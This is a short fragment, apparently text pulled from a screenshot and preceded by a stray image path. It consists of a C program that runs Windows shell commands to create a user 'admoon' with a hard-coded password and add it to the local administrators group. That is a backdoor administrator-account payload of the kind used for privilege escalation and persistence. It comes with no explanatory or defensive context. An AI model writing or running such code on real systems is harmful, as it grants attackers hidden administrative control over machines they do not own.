
int main ()

{

	int i;

	i = system ("net user admoon Linuxsec#1337 
/add");

	i = system ("net localgroup administrators 
admoon /add");

		return 0;

}

```
